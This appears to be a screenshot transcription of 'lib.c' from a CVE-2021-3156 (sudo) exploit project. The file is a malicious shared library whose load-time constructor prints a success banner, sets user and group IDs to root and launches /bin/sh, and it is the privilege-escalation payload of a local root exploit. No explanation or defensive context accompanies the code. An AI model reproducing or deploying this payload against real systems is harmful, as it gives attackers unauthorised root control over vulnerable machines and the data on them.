 C: > Users > Saran > Downloads > CVE-2021-3156-main > C lib.c > ...
1 #include <unistd.h>
2 #include <stdio.h>
3 #include <stdlib.h>
4 #include <string.h>
5
6 static void __attribute__ ((constructor)) _init(void);
7
8 static void _init(void) {
9 printf("[+] bl1ng bl1ng! We got it!\n");
10 #ifndef BRUTE
11 setuid(0); seteuid(0); setgid(0); setegid(0);
12 static char *a_argv[] = { "sh", NULL };
13 static char *a_envp[] = { "PATH=/bin:/usr/bin:/sbin", NULL };
14 execv("/bin/sh", a_argv);
15 #endif
16 }
17